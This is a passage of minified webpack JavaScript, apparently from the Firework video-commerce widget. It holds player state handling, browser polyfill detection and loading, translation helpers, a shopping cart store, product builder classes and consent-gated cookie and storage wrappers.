o(e){return{setPlayerState:t=>{e((({playerStates:e})=>{const n=t.widget_id;return{playerStates:{...(0,i.C)(e,t),[n]:t}}}),!1,"playerStateSet")},unsetPlayerState:t=>{e((e=>{const{[t]:n,...r}=e.playerStates||{};return{playerStates:r}}),!1,"playerStateUnset")},setVideoState:t=>{e((e=>{const n={...t,lastUpdatedTime:Date.now()},r={...e.videoStates,[n.videoId]:n};if(Object.keys(r).length<=30)return{videoStates:r};let i=1/0,o="";for(const[e,t]of Object.entries(r))t.lastUpdatedTime<i&&(i=t.lastUpdatedTime,o=e);const{[o]:a,...c}=r;return{videoStates:c}}))},setLivestreamJoinEventTracked:t=>{e((e=>({isLivestreamJoinEventTrackedByVideoId:{...e.isLivestreamJoinEventTrackedByVideoId,[t]:!0}})),!1,"setLivestreamJoinEventTracked")},unsetLivestreamJoinEventTracked:t=>{e((e=>({isLivestreamJoinEventTrackedByVideoId:{...e.isLivestreamJoinEventTrackedByVideoId,[t]:!1}})),!1,"unsetLivestreamJoinEventTracked")},setUserMuted:t=>{e({isUserMuted:t},!1,"setUserMuted")}}}const a="player";function c(){return{[a]:(0,r.hq)((e=>function(e){return{actions:o(e),playerStates:{},videoStates:{},isLivestreamJoinEventTrackedByVideoId:{},isUserMuted:void 0}}(e)))}}},96471:function(e,t,n){"use strict";var r,i;n.d(t,{N2:function(){return o},U_:function(){return r},vv:function(){return i}}),function(e){e.MINIMIZED="minimized",e.FULLSCREEN="fullscreen",e.DEFAULT="default"}(r||(r={})),function(e){e.CLOSE_ME="close_me",e.DEFAULT="default",e.DOCK="dock",e.CONFIG="config",e.PROGRAMMATIC="programmatic",e.INTERACTION="interaction"}(i||(i={}));const o={[i.CLOSE_ME]:1,[i.DEFAULT]:2,[i.DOCK]:3,[i.CONFIG]:4,[i.PROGRAMMATIC]:5,[i.INTERACTION]:6}},62195:function(e,t,n){"use strict";n.d(t,{GM:function(){return r},$b:function(){return f}});const r=async()=>{if("undefined"==typeof window)throw new Error("No IntersectionObserver in SSR");return"IntersectionObserver"in window||await n.e(5127).then(n.t.bind(n,95127,23)),window.IntersectionObserver};var i=n(41964),o=n(82189),a=()=>"ArrayBuffer"in self&&"DataView"in self&&"Int8Array"in self;const c=[["AbortController","AbortController"in self&&"function"==typeof self.AbortController],["Array.from","from"in Array&&function(){try{return Array.from({length:-1/0}),"a"===Array.from(new self.Set(["a"]))[0]&&"a"===Array.from(new self.Map([["a","one"]]))[0][0]}catch(e){return!1}}()],["Array.isArray",null],["Array.prototype.entries","Symbol"in self&&"iterator"in self.Symbol&&!!Array.prototype.entries],["Array.prototype.every",null],["Array.prototype.fill","fill"in Array.prototype],["Array.prototype.filter",null],["Array.prototype.find","find"in Array.prototype],["Array.prototype.findIndex","findIndex"in Array.prototype],["Array.prototype.flat","flat"in Array.prototype],["Array.prototype.forEach",null],["Array.prototype.includes","includes"in Array.prototype],["Array.prototype.indexOf",null],["Array.prototype.keys","Symbol"in self&&"iterator"in self.Symbol&&!!Array.prototype.keys],["Array.prototype.lastIndexOf",null],["Array.prototype.map",null],["Array.prototype.reduce",null],["Array.prototype.some",null],["Array.prototype.sort","sort"in Array.prototype&&(s={length:3,0:2,1:1,2:3},Array.prototype.sort.call(s,(function(e,t){return e-t}))===s)],["Array.prototype.values","values"in Array.prototype],["ArrayBuffer",a()],["Blob","Blob"in self&&function(){try{return new Blob,!0}catch(e){return!1}}()&&function(){try{return Blob(),!1}catch(e){return!0}}()],["console","console"in self],["CustomEvent","CustomEvent"in self&&("function"==typeof self.CustomEvent||self.CustomEvent.toString().indexOf("CustomEventConstructor")>-1)],["DataView",a()],["Date.now",null],["Date.prototype.toISOString",null],["document",null],["document.currentScript","document"in self&&"currentScript"in self.document],["document.visibilityState","document"in self&&"hidden"in document&&"visibilityState"in document],["Element",null],["Event",function(){if(!("Event"in self))return!1;try{return new Event("click"),!0}catch(e){return!1}}()],["fetch","fetch"in self&&"Request"in self&&function(){try{return"signal"in new Request("")}catch(e){return!1}}()],["Float32Array",null],["Function.prototype.bind",null],["getComputedStyle",null],["IntersectionObserver","IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype],["JSON",null],["localStorage",null],["Map","Map"in self&&function(e){try{var t=new e.Map([[1,1],[2,2]]);return 0===e.Map.length&&2===t.size&&"Symbol"in e&&"iterator"in e.Symbol&&"function"==typeof t[e.Symbol.iterator]&&"toStringTag"in e.Symbol&&void 0!==t[e.Symbol.toStringTag]}catch(e){return!1}}(self)],["modernizr:es5object",null],["MutationObserver","MutationObserver"in self],["Number.isNaN","isNaN"in Number],["Number.MAX_SAFE_INTEGER","MAX_SAFE_INTEGER"in Number],["Number.MIN_SAFE_INTEGER","MIN_SAFE_INTEGER"in Number],["Object.assign","assign"in Object],["Object.defineProperties",null],["Object.defineProperty",null],["Object.freeze","freeze"in Object],["Object.getOwnPropertyDescriptor","getOwnPropertyDescriptor"in Object&&"function"==typeof Object.getOwnPropertyDescriptor&&function(){try{return"3"===Object.getOwnPropertyDescriptor("13.7",1).value}catch(e){return!1}}()],["Object.getOwnPropertyDescriptors","getOwnPropertyDescriptor"in Object&&"function"==typeof Object.getOwnPropertyDescriptor&&function(){try{var e={test:0};return 0===Object.getOwnPropertyDescriptors(e).test.value}catch(e){return!1}}()],["Object.getOwnPropertyNames","getOwnPropertyNames"in Object&&function(){try{return Object.getOwnPropertyNames(1),!0}catch(e){return!1}}()],["Object.getOwnPropertySymbols",null],["Object.hasOwn","hasOwn"in Object],["Object.isFrozen","isFrozen"in Object],["Object.seal","seal"in Object&&function(){try{return Object.seal("1"),!0}catch(e){return!1}}()],["Object.setPrototypeOf","setPrototypeOf"in Object],["Promise","Promise"in self],["Reflect","Reflect"in self],["Reflect.construct",self.Reflect&&"construct"in self.Reflect],["requestAnimationFrame","requestAnimationFrame"in self],["ResizeObserver","ResizeObserver"in self],["Set","Set"in self&&function(){try{var e=new self.Set([1,2]);return 0===self.Set.length&&2===e.size&&"Symbol"in self&&"iterator"in self.Symbol&&"function"==typeof e[self.Symbol.iterator]&&"toStringTag"in self.Symbol&&void 0!==e[self.Symbol.toStringTag]}catch(e){return!1}}()],["String.prototype.includes","includes"in String.prototype],["String.prototype.padEnd","padEnd"in String.prototype],["String.prototype.startsWith","startsWith"in String.prototype],["String.prototype.trim","trim"in String.prototype&&!"\t\n\v\f\r                　\u2028\u2029\ufeff".trim()&&"​᠎"==="​᠎".trim()],["Symbol","Symbol"in self&&0===self.Symbol.length],["Symbol.for",null],["Symbol.iterator","Symbol"in self&&"iterator"in self.Symbol],["Symbol.prototype.description","description"in self.Symbol.prototype],["Symbol.toStringTag","Symbol"in self&&"toStringTag"in self.Symbol],["Uint16Array",null],["Uint8Array",null],["URL",function(e){try{var t=new e.URL("http://example.com");if("href"in t&&"searchParams"in t){var n=new URL("http://example.com");if(n.search="a=1&b=2","http://example.com/?a=1&b=2"===n.href&&(n.search="","http://example.com/"===n.href)){if(!("sort"in e.URLSearchParams.prototype))return!1;var r=new e.URLSearchParams("a=1"),i=new e.URLSearchParams(r);if("a=1"!==String(i))return!1;var o=new e.URLSearchParams({a:"1"});if("a=1"!==String(o))return!1;var a=new e.URLSearchParams([["a","1"]]);return"a=1"===String(a)}}return!1}catch(e){return!1}}(self)],["URLSearchParams",null],["WeakMap",function(){try{if("WeakMap"in self&&0===self.WeakMap.length){var e={},t=new self.WeakMap([[e,"test"]]);return"test"===t.get(e)&&!1===t.delete(0)&&"toStringTag"in self.Symbol&&void 0!==t[self.Symbol.toStringTag]}return!1}catch(e){return!1}}()],["WeakSet",function(e){try{if(Object.prototype.hasOwnProperty.call(e,"WeakSet")&&0===e.WeakSet.length){var t={},n=new e.WeakSet([t]);return n.has(t)&&!1===n.delete(0)&&"toStringTag"in self.Symbol&&void 0!==n[self.Symbol.toStringTag]}return!1}catch(e){return!1}}(self)],["XMLHttpRequest",null]];var s;const u=1e3;function d(e=document){return new Promise(((t,n)=>{window._fwnRender=()=>{t("Polyfill served from backup source")};const r=e.createElement("script");r.async=!0,r.src="https://asset.fireworktv.com/js/static-polyfills.js",r.type="text/javascript",r.onerror=e=>{n(e)},e.head.appendChild(r)}))}function l(){return function(e=c){return new Promise(((t,n)=>{let r=!0;const i=e.map((([e,t])=>{try{const n=!1!==t;return r=r&&n,[e,n]}catch(t){return r=!1,[e,!1]}}));r||(0,o._)()&&console.table(i),r?t("No polyfill needed"):n(new Error("Polyfills needed"))}))}().catch((e=>{(0,i.fH)(`FWN: ${e?.message}`);const t=function(e=c,t=document){return new Promise(((n,r)=>{const i="_fwnRender_io";window[i]=()=>{n("Polyfill served from remote source")};const o=t.createElement("script");o.src=`https://cdnjs.cloudflare.com/polyfill/v3/polyfill.min.js?version=4.8.0&features=${e.map((([e])=>e)).join("%2C")}&flags=gated&callback=${i}`,o.async=!0,o.type="text/javascript",o.crossOrigin="anonymous",o.referrerPolicy="no-referrer",o.onerror=e=>{r(e)},t.head.appendChild(o)}))}();return Promise.race([t,new Promise(((e,t)=>{setTimeout((()=>t(new Error("Request Timeout"))),u)}))]).then((e=>{(0,i.fH)(`FWN: ${e}`)})).catch((e=>((0,i.fH)(`FWN: ${e?.message}`),Promise.race([t,d()]).then((e=>{(0,i.fH)(`FWN: ${e}`)})).catch((e=>{(0,i.vV)(e)})))))}))}function f(e){window.fwnPolyfillPromise=window.fwnPolyfillPromise??l(),window.fwnPolyfillPromise.finally((()=>{e()}))}n(15457)},14487:function(e,t,n){"use strict";n.d(t,{x:function(){return d},a:function(){return a}});var r=n(17402);const i="en";function o(e,t,n,i){const o=(0,r.useMemo)((()=>n?.i18n?n?.i18n?.getFixedT(e,t):(e,t)=>(e=function(e,t){return t&&Object.values(t).length&&Object.entries(t).forEach((([t,n])=>{const r=new RegExp(`{{${t}}}`,"ig");r.test(e)&&(e=e.replace(r,n))})),e.includes(":")&&e.match(/^\w+:/)&&(e=e.split(":").slice(1).join(":")),e}(e,t),i?i(e):e)),[e,t,n?.i18n,i]),a=n?.i18n,c=!!n?.i18n,s=Object.create([o,a,c]);return s.t=o,s.i18n=a,s.ready=c,s}function a(e,t,n=[]){return function(a,c){const s=t(),[u,d]=(0,r.useState)(c?.i18n),[l]=(0,r.useState)();(0,r.useEffect)((()=>{!s||s.startsWith(i)&&!n.includes(s.toLowerCase())||(async()=>{const t=await e();await t.changeLanguage(s),d(t)})()}),[s]),u&&s&&u.language!==s&&u.changeLanguage(s);const f=(0,r.useMemo)((()=>({...c,i18n:u})),[u,c]);return o(s,a,f,l)}}var c=n(35987),s=n(2445);const u=(0,r.lazy)((()=>n.e(2389).then(n.bind(n,32389)).then((e=>({default:e.Trans})))));function d(e){const{i18nKey:t,count:n,values:i,components:o}=e,{t:a,i18n:d}=(0,c.c)();if(d)return(0,s.Y)(r.Suspense,{fallback:(0,s.Y)(r.Fragment,{}),children:(0,s.Y)(u,{...e})});const l=a(t||"",{count:n,...i}),f=e=>{const t=[],n=/<(\d+)>(.*?)<\/\1>/g;let i,a=0;for(;null!==(i=n.exec(e));){const[c,u,d]=i,l=i.index,p=n.lastIndex;l>a&&t.push(e.slice(a,l));const _=f(d),h=parseInt(u,10),m=o?.[h]||(0,s.Y)(r.Fragment,{});m&&t.push((0,r.cloneElement)(m,{key:t.length},_)),a=p}return a<e.length&&t.push(e.slice(a)),t};return f(`${l}`)}},37644:function(e,t,n){"use strict";n.d(t,{DK:function(){return o},Ep:function(){return i},Fx:function(){return r}});const r="fwplayer",i="fw_short",o=["fw_mode","fw_channel","fw_channel_id","fw_video","fw_video_id","fw_playlist","fw_playlist_id","fw_hashtag","fw_start_time","fw_loop","repeat","start_time"]},67575:function(e,t,n){"use strict";n.d(t,{cr:function(){return E},gV:function(){return v},Bm:function(){return u},IH:function(){return T},Ff:function(){return C},h1:function(){return l},AZ:function(){return d},pk:function(){return y},wW:function(){return S},h2:function(){return w},ZK:function(){return p},kr:function(){return _},Yw:function(){return h},Cf:function(){return f},LN:function(){return g},vp:function(){return b},J_:function(){return m}});var r=n(16309),i=n(79772),o=n(41964);function a(e){return{resetCart:()=>e({cart:[]},!1,"resetCart"),configureCart:t=>e((e=>({cartUrl:t?.url||e.cartUrl,cartCurrency:t?.currency||e.cartCurrency,cartAddToCartText:t?.addToCartText||e.cartAddToCartText,quickAdd:t?.quickAdd??e.quickAdd,quickView:t?.quickView??e.quickView,cartItemInCartText:t?.itemInCartText||e.cartItemInCartText,hydrationMode:t?.hydrationMode||e.hydrationMode})),!1,"configureCart"),hydrateProducts:t=>{e((e=>{const n={...e.productsHydrated};for(const e of t)n[e.product_ext_id]=e;return{productsHydrated:n}}),!1,"hydrateProducts")},updateUnitCartQuantity:t=>{const{productUnit:n,targetQuantity:r,product:i}=t;e((e=>{if(n){let t;return t=e.cart.find((e=>String(e.unit.unit_ext_id)===String(n?.unit_ext_id)))?[...e.cart.map((e=>String(e.unit.unit_ext_id)===String(n?.unit_ext_id)?{unit:e.unit,quantity:r||0,product:e.product}:e))]:[{unit:n,quantity:r??1,product:i},...e.cart],{cart:t.filter((e=>e.quantity&&e.quantity>0))}}return e}),!1,"updateUnitCartQuantity")},setCartUpdatedCallback:t=>{e({cartUpdatedCallback:c(t,"cartUpdatedCallback")},!1,"setCartUpdatedCallback")},setCartDisplayedCallback:t=>{e({cartDisplayedCallback:c(t,"cartDisplayedCallback")},!1,"setCartDisplayedCallback")},setProductsLoadedCallback:t=>{e({productsLoadedCallback:c(t,"productsLoadedCallback")},!1,"setProductsLoadedCallback")},cartUpdateStarted:()=>{e((e=>({pendingCartUpdate:e.pendingCartUpdate+1})),!1,"cartUpdateStarted")},cartUpdateEnded:()=>{e((e=>({pendingCartUpdate:e.pendingCartUpdate-1,lastCartUpdateTs:Date.now()})),!1,"cartUpdateEnded")}}}function c(e,t){return(...n)=>((0,o.fH)(`[fw-shopping] ${t}`,n),e(...n))}const s="shopping";function u(){return{[s]:(0,i.hq)((e=>({cart:[],cartCurrency:"",cartUrl:"",cartAddToCartText:"",cartItemInCartText:"",productsHydrated:{},pendingCartUpdate:0,lastCartUpdateTs:0,quickAdd:!1,quickView:!1,hydrationMode:"merge",actions:a(e)})))}}function d(e){const{actions:t,productsHydrated:n,...r}=e[s];return{[s]:{...r}}}function l(e,t){return(0,r.YI)().persist_cart?{[s]:{...t[s],...e[s]}}:{[s]:{...t[s]}}}function f(e){return e[s].cart}function p(e){return e[s].cartCurrency}function _(e){return e[s].quickAdd}function h(e){return e[s].quickView}function m(e){return e[s].hydrationMode}function b(e){return e[s].cartUrl}function g(e){return{cartAddToCartText:e[s].cartAddToCartText,cartItemInCartText:e[s].cartItemInCartText}}function w(e){return e[s].actions}function y(e){return e[s].productsHydrated}function v(e){return e[s].cartUpdatedCallback}function E(e){return e[s].cartDisplayedCallback}function S(e){return e[s].productsLoadedCallback}function T(e){return e[s].pendingCartUpdate>0}function C(e){return e[s].lastCartUpdateTs}},84342:function(e,t,n){"use strict";n.d(t,{W:function(){return l}});var r=n(64628),i=n(86115),o=n(99739);function a(){return`__${(0,o.g)()}`}class c{constructor(){this.image={image_ext_id:a(),image_id:a(),image_position:0,image_src:"",unit_ids:[],unit_ext_ids:[]}}ext_id(e){return console.warn("`ext_id` is deprecated, use `extId` instead."),this.extId(e)}extId(e){return this.image.image_ext_id=String(e),this}position(e){return this.image.image_position=Number(e),this}title(e){return this.image.image_alt_text=e,this}url(e){return this.image.image_src="string"==typeof e?e.replace(/^\/\//,"https://"):e,this}imageId(e){return this.image.image_id=e,this}unitIds(e){return this.image.unit_ids=e,this}unitExtIds(e){return this.image.unit_ext_ids=e,this}_image_id(e){return console.warn("`_image_id` is deprecated, use `imageId` instead."),this.image.image_id=e,this}_unit_ids(e){return console.warn("`_unit_ids` is deprecated, use `unitIds` instead."),this.image.unit_ids=e,this}_unit_ext_ids(e){return console.warn("`_unit_ext_ids` is deprecated, use `unitExtIds` instead."),this.image.unit_ext_ids=e,this}primary(e){return this._primary=e,this}build(){return this.validate(),this.image}validate(){const e=[];this.image.image_src||e.push("url"),e.length>0&&console.warn(`FW Product Builder: Product image is missing required fields: ${e.join(", ")}`)}}var s=n(25418);class u{constructor(e=!1){this.verifyRequiredFields=e,this.images=[],this.unit={id:a(),available:!0,image_ext_id:"",product_ext_id:"",image_id:"",product_id:"",unit_ext_id:"",unit_id:a(),unit_name:"",unit_options:[],unit_original_price:0,unit_original_price_string:"",unit_position:0,unit_price:0,unit_price_string:"",unit_url:""}}getImages(){return this.images}ext_id(e){return console.warn("`ext_id()` is deprecated. Use `extId()` instead."),this.extId(e)}extId(e){return this.unit.unit_ext_id=String(e),this}sku(e){return this}name(e){return this.unit.unit_name=String(e),this}url(e){return this.unit.unit_url="string"==typeof e?e.replace(/^\/\//,"https://"):e,this}price(e){return this.unit.unit_price=Number(e)||0,this.unit.unit_price_string=String(e),this}originalPrice(e){return this.unit.unit_original_price=Number(e)||0,this.unit.unit_original_price_string=String(e),this}isAvailable(e){return this.unit.available=!!e,this}image(e){const t=new c;e(t);const n=t.build();return t._primary&&(this.primaryImageId=n.image_id,this.primaryImageExtId=n.image_ext_id),n.unit_ids=[this.unit.unit_id],n.unit_ext_ids=[this.unit.unit_ext_id],n.image_alt_text??(n.image_alt_text=this.unit.unit_name),this.unit.image_id=n.image_id,this.unit.image_ext_id=n.image_ext_id,this.images.push(n),this}meta(e){return this.unit._meta=(0,s.A)(this.unit._meta||{},e),this}option({name:e,value:t}){return this.unit.unit_options=[{...this.unit.unit_options[0],[e]:t}],this}position(e){return this.unit.unit_position=e,this}build(){return this.validate(),this.primaryImageId&&(this.unit.image_id=this.primaryImageId,this.unit.image_ext_id=this.primaryImageExtId),this.unit}validate(){const e=[];this.unit.unit_ext_id||e.push("extId"),this.verifyRequiredFields&&(this.unit.unit_url||e.push("url"),this.unit.unit_price||e.push("price")),e.length>0&&console.warn(`FW Product Builder: Product variant is missing required fields: ${e.join(", ")}`)}}class d{constructor(e=!1){this.verifyRequiredFields=e,this.product={business_store_id:0,business_store_name:"",business_store_uid:"",custom_cta_target:"",custom_cta_title:null,custom_cta_title_translation:null,custom_cta_url:null,hide_primary_cta:!1,id:a(),product_currency:"",product_currency_symbol:"",product_description:"",product_subtitle:"",product_handle:"",product_hide_price:!1,product_id:a(),product_ext_id:"",product_images:[],product_name:"",product_options:[],product_shipping:"",selected_product_unit_id:"",product_units:[],vendor_id:"",vendor_name:"",hidden:!1,available_for_live_stream_replay:!0}}id(e){return this.product.id=e,this}productId(e){return this.product.product_id=String(e),this}ext_id(e){return console.warn("FW Product Builder: `ext_id` is deprecated. Use `extId` instead."),this.extId(e)}extId(e){return this.product.product_ext_id=String(e),this}name(e){return this.product.product_name=e,this}description(e){return this.product.product_description=e,this}subtitle(e){return this.product.product_subtitle=e,this}currency(e){return this.product.product_currency=e,this}variant(e){const t=new u(this.verifyRequiredFields);e(t);const n=t.build();this.product.product_images.push(...t.getImages()),n.product_id=this.product.product_id,n.product_ext_id=this.product.product_ext_id,this.product.product_units=this.product.product_units??[];const r=this.product.product_units.findIndex((e=>e.unit_ext_id===n.unit_ext_id));return-1!==r?this.product.product_units[r]={...this.product.product_units[r],...n}:this.product.product_units.push(n),this}image(e){const t=new c;e(t);const n=t.build();return n.image_alt_text??(n.image_alt_text=this.product.product_name),this.product.product_images.push(n),this}handle(e){return this.product.product_handle=String(e),this}build(){return this.validate(),this.product.product_options=(0,r.s)((0,i.B)(this.product.product_units.map((e=>e.unit_options[0])).filter(Boolean).map((e=>Object.keys(e))))),this.product.product_ext_id||(this.product.product_ext_id=a()),this.product}validate(){const e=[];this.product.product_ext_id||e.push("extId"),this.verifyRequiredFields&&(this.product.product_name||e.push("name"),this.product.product_description||e.push("description"),this.product.product_currency||e.push("currency"),this.product.product_units.length||e.push("variant")),e.length>0&&console.warn(`FW Product Builder: Product is missing required fields: ${e.join(", ")}`)}}const l=(e,t)=>{const n=new d(t);return e(n),n.build()}},88925:function(e,t,n){"use strict";n.d(t,{l:function(){return u}});var r,i,o=n(16309),a=n(11752),c=function(e,t,n,r,i){if("m"===r)throw new TypeError("Private method is not writable");if("a"===r&&!i)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===r?i.call(e,n):i?i.value=n:t.set(e,n),n},s=function(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)};class u{constructor(e){r.set(this,void 0),i.set(this,void 0),c(this,i,e?new Set(e):void 0,"f")}isConsentGiven(){return(0,a.zz)((0,o.YI)().cookies_opt_in)?Boolean(s(this,r,"f")):!1!==s(this,r,"f")}grantConsent(){c(this,r,!0,"f")}revokeConsent(){c(this,r,!1,"f")}validateKey(e){return!s(this,i,"f")||s(this,i,"f").has(e)}populate(e){throw new Error("Method not implemented.")}flush(){throw new Error("Method not implemented.")}clearForTest(){throw new Error("Method not implemented.")}}r=new WeakMap,i=new WeakMap},86428:function(e,t,n){"use strict";n.d(t,{o:function(){return u}});var r,i,o=n(18987),a=n(88925),c=function(e,t,n,r,i){if("m"===r)throw new TypeError("Private method is not writable");if("a"===r&&!i)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===r?i.call(e,n):i?i.value=n:t.set(e,n),n},s=function(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)};class u extends a.l{constructor(e){super(e),r.set(this,void 0),i.set(this,void 0),c(this,r,[],"f"),c(this,i,new Map,"f"),this.populate()}set(...e){this.isConsentGiven()?o.A.set(...e):(s(this,r,"f").push(["set",e]),s(this,i,"f").set(e[0],e[1]))}get(e){return this.isConsentGiven()?o.A.get(e):s(this,i,"f").get(e)}remove(...e){this.isConsentGiven()?o.A.remove(...e):(s(this,i,"f").delete(e[0]),s(this,r,"f").push(["remove",e]))}populate(e={}){Object.entries(o.A.get()||{}).filter((([e])=>this.validateKey(e))).forEach((([t,n])=>{if(s(this,i,"f").set(t,n),e.sweep)try{o.A.remove(t,{domain:location.host})}catch(e){}}))}flush(){s(this,r,"f").forEach((([e,t])=>{switch(e){case"set":o.A.set(...t);break;case"remove":o.A.remove(...t)}})),c(this,r,[],"f")}clearForTest(){c(this,r,[],"f"),s(this,i,"f").clear()}}r=new WeakMap,i=new WeakMap},47511:function(e,t,n){"use strict";n.d(t,{r:function(){return u}});var r,i,o,a=n(88925),c=function(e,t,n,r,i){if("m"===r)throw new TypeError("Private method is not writable");if("a"===r&&!i)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===r?i.call(e,n):i?i.value=n:t.set(e,n),n},s=function(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)};class u extends a.l{constructor(e,t){super(e),r.set(this,void 0),i.set(this,void 0),o.set(this,!0),c(this,i,t,"f"),c(this,r,new Map,"f"),this.populate()}get length(){return s(this,i,"f")&&this.shouldUseStorage()?[...Array(s(this,i,"f").length).keys()].filter(((e,t)=>this.validateKey(s(this,i,"f")?.key(t)))).length:s(this,r,"f").size}getItem(e){return this.validateKey(e)?s(this,i,"f")&&this.shouldUseStorage()?s(this,i,"f")?.getItem(e):s(this,r,"f").get(e)??null:null}setItem(e,t){if(this.validateKey(e))if(s(this,i,"f")&&this.shouldUseStorage())try{s(this,i,"f").setItem(e,t)}catch(n){c(this,o,!1,"f"),s(this,r,"f").set(e,t)}else s(this,r,"f").set(e,t)}removeItem(e){this.validateKey(e)&&(s(this,i,"f")&&this.shouldUseStorage()&&s(this,i,"f").removeItem(e),s(this,r,"f").delete(e))}clear(){if(s(this,i,"f")&&this.shouldUseStorage())for(let e=0;e<s(this,i,"f").length;e++){const t=s(this,i,"f").key(e);this.validateKey(t)&&s(this,i,"f").removeItem(t)}s(this,r,"f").clear()}key(e){throw new Error("Method not implemented.")}shouldUseStorage(){return Boolean(s(this,i,"f"))&&s(this,o,"f")&&this.isConsentGiven()}populate(e={}){try{if(s(this,i,"f")){const t=s(this,i,"f").length;for(let e=0;e<t;e++){const t=s(this,i,"f").key(e);this.validateKey(t)&&s(this,r,"f").set(t,s(this,i,"f").getItem(t))}if(e.sweep&&t&&t>0){new Array(t).fill(void 0).map(((e,t)=>s(this,i,"f")?.key(t))).filter((e=>e&&this.validateKey(e))).forEach((e=>{s(this,i,"f")?.removeItem(e)}))}}}catch(e){}}flush(){if(s(this,i,"f"))try{s(this,r,"f").forEach(((e,t)=>{e&&s(this,i,"f")?.setItem(t,e)})),s(this,r,"f").clear()}catch(e){c(this,o,!1,"f")}}clearForTest(){s(this,i,"f")?.clear(),s(this,r,"f").clear()}}r=new WeakMap,i=new WeakMap,o=new WeakMap},43214:function(e,t,n){"use strict";n.d(t,{T:function(){return i}});var r=n(12645);function i(e){return e in r.Q2?r.Mw.ESSENTIAL:e in r.Tr?r.Mw.FUNCTIONAL:e in r.MB?r.Mw.PERFORMANCE:e in r.v3?r.Mw.TARGETING:r.Mw.NOOP}},81747:function(e,t,n){"use strict";n.d(t,{Lg:function(){return f},W9:function(){return _}});var r=n(65783),i=n(73782),o=(n(87243),n(34685)),a=n(43214);const c=new Set;function s(){return(0,r.G)()?.localStorages??i.k}function u(){return(0,r.G)()?.sessionStorages??o.X}function d(e,t){const n=(0,a.T)(e),i=t[n];return!c.has(i)&&(0,r.G)()?.cookies?.registerConsentCache&&((0,r.G)()?.cookies?.registerConsentCache(i,n),c.add(i)),i}const l=Object.freeze({getItem(e){return d(e,s()).getItem(e)},setItem(e,t){return d(e,s()).setItem(e,t)},removeItem(e){return d(e,s()).removeItem(e)},get length(){return Object.values(s()).reduce(((e,t)=>e+=t.length),0)},clear(){Object.values(s()).forEach((e=>{e.clear()}))},key(){throw new Error("Not implemented")}});function f(){return l}const p=Object.freeze({getItem(e){return d(e,u()).getItem(e)},setItem(e,t){return d(e,u()).setItem(e,t)},removeItem(e){return d(e,u()).removeItem(e)},get length(){return Object.values(u()).reduce(((e,t)=>e+=t.length),0)},clear(){Object.values(u()).forEach((e=>{e.clear()}))},key(){throw new Error("Not implemented")}});function _(){return p}},54963:function(e,t,n){"use strict";n.d(t,{Gk:function(){return i},KU:function(){return r},c:function(){return o}});const r=e=>{if("undefined"==typeof window||!window.history)return;const t=window.history.state||{},{[e]:n,...r}=t;window.history.replaceState(r,"")},i=e=>{if("undefined"==typeof window||!window.history)return;const t={...window.history.state||{},...e};window.history.replaceState(t,"")},o=e=>{if("undefined"!=typeof window&&window.history&&window.history.state)return window.history.state[e]}},5323:function(e,t,n){"use strict";n.d(t,{M:function(){return d},F:function(){return l}});var r=n(22210),i=n(17402),o=n(51370);const a=e=>t=>{if("undefined"!=typeof window)try{const n=e.getItem(t);if(!n)return;return JSON.parse(n)}catch(e){return}},c=e=>(t,n)=>{if("undefined"!=typeof window)try{e.setItem(t,JSON.stringify(n))}catch(e){}},s=e=>t=>{if("undefined"!=typeof window)try{e.removeItem(t)}catch(e){}};function u(e,t,n){const{storage:r}=n,u=(0,i.useCallback)((()=>{const n=a(r)(e);return void 0!==n?n:t}),[t,e,r]),[d,l]=(0,i.useState)(u);(0,i.useEffect)((()=>{l((e=>{const t=u();return(0,o.A)(t,e)?e:t}))}),[u]);const f=(0,i.useCallback)(((t,{skipUpdates:n=!1}={})=>{c(r)(e,t),!n&&l(t)}),[e,r]);return[d,f,(0,i.useCallback)((()=>s(r)(e)),[e,r])]}function d(e,t){return u(e,t,{storage:(0,r.Lg)()})}function l(e,t){return u(e,t,{storage:(0,r.W9)()})}},22210:function(e,t,n){"use strict";n.d(t,{oR:function(){return r},Ri:function(){return _},Lg:function(){return b.Lg},W9:function(){return b.W9},zs:function(){return m},TV:function(){return h}});const r="undefined"!=typeof document&&function(e){if("undefined"==typeof document)return!1;if(navigator.cookieEnabled)return!0;e.cookie="cookietest=1";const t=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT",t}(document);var i=n(65783),o=n(41964),a=n(43214),c=n(86428),s=n(12645),u=n(56723);const d={[s.Mw.NOOP]:[],[s.Mw.ESSENTIAL]:[Object.values(s.Q2)],[s.Mw.FUNCTIONAL]:[Object.values(s.Tr)],[s.Mw.PERFORMANCE]:[Object.values(s.MB)],[s.Mw.TARGETING]:[Object.values(s.v3)]},l=(0,u.t)(c.o,d),f=new Set;function p(e){const t=(0,a.T)(e),n=l[t];return!f.has(n)&&(0,i.G)()?.cookies?.registerConsentCache&&((0,i.G)()?.cookies.registerConsentCache(n,t),f.add(n)),n}function _(e){try{return p(e).get(e)}catch(e){(0,o.FF)(e)}}function h(e,t,n={}){const{domain:r,expirationDate:i}=n;try{const n={domain:r,expires:i};p(e).set(e,t,n)}catch(e){(0,o.FF)(e)}}function m(e,t={}){try{p(e).remove(e,t)}catch(e){(0,o.FF)(e)}}var b=n(81747)},73782:function(e,t,n){"use strict";n.d(t,{k:function(){return s}});var r=n(47511),i=n(12645),o=n(56723);let a;try{a="undefined"!=typeof window?window.localStorage:void 